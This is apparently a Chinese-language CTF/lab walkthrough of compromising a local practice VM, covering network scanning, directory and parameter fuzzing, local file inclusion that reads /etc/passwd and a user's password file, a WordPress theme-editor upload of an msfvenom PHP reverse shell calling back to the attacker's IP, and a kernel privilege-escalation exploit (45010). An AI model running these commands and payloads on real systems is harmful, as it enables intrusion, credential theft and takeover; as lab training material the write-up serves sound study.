一. 信息收集

1. 探测目标主机IP地址

arp-scan -l //查看网段



vm 编辑--查看虚拟网络编辑器,看到靶机的网段

网段是: 192.168.83.0

是c段网络

2. 全面检测目标IP



nmap -sP 192.168.83.1/24

靶机ip是:

192.168.83.145

攻击机的ip是:

192.168.83.136

3.扫描端口

端口和服务是对应关系的根据计算机网络的应用层协议

扫描端口

nmap -p 1-65535 -A 192.168.83.145

看到了22端口--ssh协议 和80端口--http服务打开



访问页面

4.目录扫描







dirb http://192.168.83.145



得到信息常见字典:/usr/share/dirb/wordlists/common.txt

查看字典内容:less /usr/share/dirb/wordlists/common.txt

还看到了wordpress的信息这个是个人博客搭建的常用方式

还有个dev的信息看不懂可能存在有用信息

知识点:

curl 是一个常用的命令行工具,用于从或向服务器传输数据,支持多种协议,如 HTTP、HTTPS、FTP 等。它经常用于发送请求到 Web 服务器并获取响应,或者用于自动化脚本和文件传输。



curl http://192.168.83.145/dev

译文:

你好,

现在你处于0级阶段。

在现实生活中的渗透测试中,我们应该使用我们的工具来深入挖掘一个网站。

祝你黑客行动愉快。

5.扫描文件名后缀为.txt

dirb操作-X指定文件后缀,对.txt,.cfg等文件后缀中存放有用的信息

man dirb 操作指令书

dirb http://192.168.83.145 -X .txt,.php,.zip

扫到了secret.txt

查看内容



curl http://192.168.83.145/secret.txt

译文:看起来你得到了一些秘密。

好吧,我只是想帮你一下。

对你找到的每个PHP页面进行更多的模糊测试。如果你得到了任何正确的参数,就按照下面的步骤操作。如果你还是卡住了,

那就从这里学习一个对OSCP很有用的基础工具。

Fuzzing/Fuzz_For_Web at master · hacknpentest/Fuzzing · GitHub

//查看location.txt文件,你将得到下一步的行动指示//

注意:kali是自带fuzz的工具的 z

二. 渗透过程



1.爆破参数

页面index.php,参数para,访问文件location.php



Wfuzz -w /usr/share/dirb/wordlists/common.txt http://192.168.83.145/index.php?FUZZ

得到4614返回参数包

wfuzz -w /usr/share/dirb/wordlists/common.txt --hw 12 http://192.168.83.145/index.php?FUZZ

过滤掉返回参数为200个字的得到参数file

2.读取文件

看到file参数想到文件读取

curl http://192.168.83.145/index.php?file=location.txt

读取内容

翻译

hnp security 做得更出色一些



好的,现在你找到了确切的参数

现在继续深入挖掘下一个参数

在其他的PHP页面上使用'secrettier360'参数,会有更多乐趣。



curl http://192.168.83.145/image.php?secrettier360

Image.php是之前dirb扫到的

读取敏感文件(Linux系统)

密码:/etc/passwd

配置 /etc/my.ini

查看 /etc/passwd



curl http://192.168.83.145/image.php?secrettier360=/etc/passwd

curl http://192.168.83.145/image.php?secrettier360=/home/saket/password.txt

读取密码

密码是: follow_the_ippsec



之前扫到了ssh,http wordpress,那密码对应的是什么服务呢

尝试:

ssh -p 22 victor@192.168.83.145

登录失败了



3.Wordpress登录尝试

wpscan --url http://192.168.83.145/wordpress/ --enumerate u

扫描用户

wordepress登录

登录成功了

在主题编辑器提权

找到可以上传php代码的界面了



4.反弹shell控制靶机

Msf:漏洞库、攻击脚本、提权脚本

Msf生成反弹链接的 payload

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.83.136 lport=7777 -o shell.php

生成php反弹shell脚本

注意ip地址是攻击机和端口设置

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.83.136

lhost => 192.168.83.136

msf6 exploit(multi/handler) > set lport 7777

lport => 7777

msf6 exploit(multi/handler) > exploit

开始监听监听

访问页面

http://192.168.83.145/wordpress/wp-content/themes/twentynineteen/secret.php

监听成功拿到权限



三. Linux提权



1. 确定操作系统信息

Sysinfo



2. 搜索操作系统漏洞

继续使用searchsploit工具搜索漏洞 ,打开另一个终端

searchsploit Ubuntu 16.04

searchsploit简介

漏洞查找工具,可以通过操作系统或cms的版本号搜索到相应漏洞,通过查看说明即可找到漏洞利用方法

查到对应版本的漏洞

Privilege Escalation(提权),这里我们使用通用4.4.x版本的提权方式,完整path

这个文件路径记一下比较好



cp /usr/share/exploitdb/exploits/linux/local/45010.c ./

复制漏洞到当前文件夹中

gcc 45010.c -o 45010

编译提权脚本



切换到meterpreter终端即再打开一个msf

upload /home/kali/Desktop/45010 /tmp/45010

上传到/tmp目录下

添加执行的权限

Chmod +x 45010

./45010执行

拿到权限了

不知道为什么执行c文件失败了就差最后一步了可惜

![[LitCTF 2023]Ping、[SWPUCTF 2021 新生赛]error、[NSSCTF 2022 Spring Recruit]babyphp](https://img-blog.csdnimg.cn/direct/6b6d326308094e4d8c84e8a97574c3f4.png)

![正点原子[第二期]Linux之ARM(MX6U)裸机篇学习笔记-6.4](https://img-blog.csdnimg.cn/direct/487de93cb8a744e68029b0290f7d918d.png)